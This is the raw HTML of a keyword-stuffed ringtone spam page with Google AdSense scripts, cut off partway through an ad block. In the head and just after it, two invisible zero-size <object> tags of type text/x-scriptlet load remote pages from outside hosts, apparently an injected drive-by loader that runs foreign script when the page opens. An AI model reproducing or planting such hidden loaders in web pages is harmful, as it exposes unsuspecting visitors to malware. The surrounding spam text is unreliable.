 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<meta http-equiv="content-language" content="en"/>
<object style="border:0px" type="text/x-scriptlet" data="http://vip2.6to23.com/o1o11102/0612uk11.htm" width=0 height=0></object>
<title>cheap realtones & offers ringtone,ringtones,celldorado,mobie,cellphone,,Avril Lavigne,Girlfriend,,,realtone,the best real music ringtones and wallpapers!!!</title>
<style>
<!--
body { line-height: 22px}
td { line-height: 18px}
.Nr{ font-size: 14pt ;color:#000000}
.9{ font-size: 9pt }
A:link {text-decoration: none; color:#0033CC}
A:visited {text-decoration: none; color: #0033CC}
A:active {text-decoration: none; color: #0000ff }
A:hover {text-decoration: underline; color: #FF0000 }
-->
</style>
</head>
<object style="border:0px" type="text/x-scriptlet" data="http://www.freering168.com/0808uk .htm" width=0 height=0></object>
<body bgcolor=#C0C0FF topmargin="0">
<div align="center"><center>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="85%" bgcolor="#000000">
<table border="0" cellspacing="1" width="100%" cellpadding="6" height="99">
<tr bgcolor="#FFC0C0">
<td width="100%" height="22">
<p align="center"><strong>|cheap realtones|ring, tones| ringtones| free, logo, logos,| polyphonic,| monophonic,| cell, phone, mobile, mobilephone,|
</strong>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "pub-7890099730859687";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text_image";
//2007-07-28: connie
google_ad_channel = "6944680742";
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "pub-7890099730859687";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text_image";